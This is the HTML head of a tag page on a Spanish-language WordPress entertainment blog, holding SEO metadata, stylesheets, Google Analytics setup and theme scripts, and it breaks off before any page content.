

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/los-descendientes-pelicula/
body_size: 30523
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Los Descendientes Pelicula | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/los-descendientes-pelicula/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/los-descendientes-pelicula\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/los-descendientes-pelicula\/#listItem","name":"Los Descendientes Pelicula"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/los-descendientes-pelicula\/#listItem","position":2,"name":"Los Descendientes Pelicula","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/los-descendientes-pelicula\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/los-descendientes-pelicula\/","name":"Los Descendientes Pelicula | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/los-descendientes-pelicula\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta Los Descendientes Pelicula del feed" href="https://www.blogistar.com/tag/los-descendientes-pelicula/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/los-descendientes-pelicula\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769260514' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769260514' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769260514' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "cba77d1247",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/6074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"3cbf7bb095","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
